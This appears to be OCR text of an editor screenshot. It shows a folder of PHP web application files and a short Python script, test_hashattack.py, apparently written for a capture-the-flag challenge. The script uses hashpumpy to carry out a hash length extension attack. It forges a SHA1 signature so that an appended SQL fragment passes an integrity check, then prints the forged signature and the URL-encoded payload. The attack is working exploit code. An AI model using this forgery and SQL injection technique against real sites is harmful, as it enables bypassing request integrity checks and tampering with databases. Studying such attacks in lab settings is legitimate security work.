 C:\Users\Jol\AppData\Local\Temp\_tcs\13\Secure FTP\kali\media\sf_pwn\stypr\test_hashattack.py (BACK_20170314) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
BACK_20170314
css
images
js
board.php
business.php
contact.php
dbconn.php
diary.php
footer.php
global.php
header.php
home.php
index.php
info.php
intro.php
login.php
login_chk.php
newfilter.php
project.php
read.php
info.php read.php newfilter.php project.php test_hashattack.py
1 from hashpumpy import *
2 from urllib import *
3 ayy = "/*ID:aaaaaaaa*/SELECT * FROM board where no="
4 data = '/*'
5 add = '*/+1#'
6 length = len(ayy)
7 signature, data = hashpump('4842689ee6a2f4c57c03fdf42cba18eccb56cd2c',data,add,length)
8 print signature
9 print quote(data)
integrity
Line 6, Column 17
Tab Size: 4
Python